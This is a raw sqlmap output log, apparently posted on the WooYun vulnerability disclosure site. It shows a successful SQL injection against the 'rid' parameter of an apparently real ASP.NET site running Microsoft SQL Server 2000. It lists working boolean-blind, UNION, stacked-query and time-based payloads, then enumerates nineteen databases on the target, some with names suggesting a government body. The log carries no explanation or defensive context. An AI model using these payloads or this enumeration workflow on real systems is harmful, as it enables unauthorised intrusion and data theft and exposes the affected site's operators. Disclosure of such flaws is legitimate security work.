 [16:50:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:50:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: rid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rid=1 AND 5072=5072

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: rid=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(101)+CH
R(113)+CHAR(120)+CHAR(98)+CHAR(107)+CHAR(113),NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: rid=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: rid=1 WAITFOR DELAY '0:0:5'--
---
[16:50:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.5
back-end DBMS: Microsoft SQL Server 2000
[16:50:23] [INFO] fetching database names
available databases [19]:
[*] build
[*] dangjian
[*] fznews_cyx
[*] GFTJ
[*] gsjcy
[*] jafyw
[*] lilun
[*] ljjcy
[*] luoyuan
[*] master
[*] model
[*] money
[*] msdb
[*] Northwind
[*] pubs
[*] tea
[*] tempdb
[*] yqsys
[*] zhengfa
www.wooyun.org